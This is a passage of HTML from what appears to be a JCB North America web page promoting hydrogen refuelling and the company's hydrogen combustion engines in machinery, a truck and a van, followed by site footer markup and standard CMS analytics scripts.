            <img class="c-feature-content__img" src="/globalassets/digizuite/55864-a_fst_refuler_hydrogen_4/Img_1600x686" alt="A_FST_REFULER_HYDROGEN_4" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Hydrogen. The clean power</h2>
                <div class="c-feature-content__desc"><p><strong>Aside from safety, another of the key benefits of refuelling with hydrogen is its cleanliness.</strong></p>
<p>A common complaint from customers is that when refuelling on site with diesel, it can often get spilled, resulting in a dirty smelly mess with associated safety and environmental concerns. Hydrogen refuelling on the other hand is a safe, clean and a fully sealed process with no chance of fuel spillage.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57386-a_hydrogen_bhl_roading_3x2/Img_800x640" alt="A_HYDROGEN_BHL_ROADING_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Building a greener future: Hydrogen</h3>
                                                <p class="c-card__description">Innovation. That&#x27;s what JCB has been delivering for over 75 years. Now we&#x27;re working on hydrogen combustion engines, so that our agricultural and construction machinery can be net zero on carbon emissions. </p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-US/explore/sustainability/hydrogen/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57320-a_truck_hydrogen_1b-3x2/Img_800x640" alt="A_TRUCK_HYDROGEN_1b-3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Big breakthrough as truck gets the hydrogen treatment.</h3>
                                                <p class="c-card__description">JCB has made a major breakthrough in proving the wider appeal of hydrogen combustion technology by installing one of its super-efficient hydrogen engines into a 7.5 tonne Mercedes truck.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-US/explore/insight/blogs/2023/09/hydrogen-truck/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/60737-lord-bamford-with-the-retrofitted-van-4/Img_800x640" alt="Lord Bamford with the retrofitted van-4" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Breakthrough proves hydrogen&#x27;s wider appeal for white van man</h3>
                                                <p class="c-card__description">JCB has made a second major breakthrough in proving the wider appeal of hydrogen combustion technology by installing one of its super-efficient hydrogen engines into a Mercedes Sprinter van.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/en-US/explore/insight/blogs/2023/08/hydrogen-van/" >
                                                    Learn more
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Previous
                                <span class="visually-hidden">Previous Slide Message</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Next
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Next Slide Message</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-US/cart/"
                data-referrer-link-no-items="/en-US/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Cart</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-US/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/landscaping/">Landscaping</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/buy/offers-and-specials/">Offers and Specials</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/dealer-search/" >
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBNA/?ref=br_rs" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBna" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbna/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-north-america" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/JCBNorthAmerica" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:" class="c-footer-contact">
                        
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-US/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/legal-notice/" >
                                     Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/cookie-and-privacy-policy/" >
                                     Cookies and Privacy Policy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>
